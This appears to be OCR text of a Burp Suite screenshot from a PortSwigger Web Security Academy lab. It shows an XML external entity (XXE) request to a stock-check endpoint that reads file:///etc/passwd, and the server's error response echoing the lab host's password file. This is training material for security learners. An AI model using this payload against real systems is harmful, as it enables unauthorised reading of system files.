 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options CO2
34 × 36 × ...
Send Cancel < > Target: https://ac6a1fdb1e75a097c0cd1f9600a30065.web-security-academy.net ?
Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: ac6a1fdb1e75a097c0cd1f9600a30065.web-security-academy.net
3 Cookie: session=JRkFmU312CEDyemVtTbA7EVLwPto6oSa
4 Content-Length: 177
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://ac6a1fdb1e75a097c0cd1f9600a30065.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://ac6a1fdb1e75a097c0cd1f9600a30065.web-security-academy.net/prod
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE aaa [<!ENTITY bbb SYSTEM "file:///etc/passwd">]>
21 <stockCheck>
<productId>
&bbb;
</productId>
<storeId>
&bbb;
</storeId>
</stockCheck>
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Request Cookies (1)
Request Headers (16)
Response Headers (3)
Done 1,394 bytes | 1,513 millis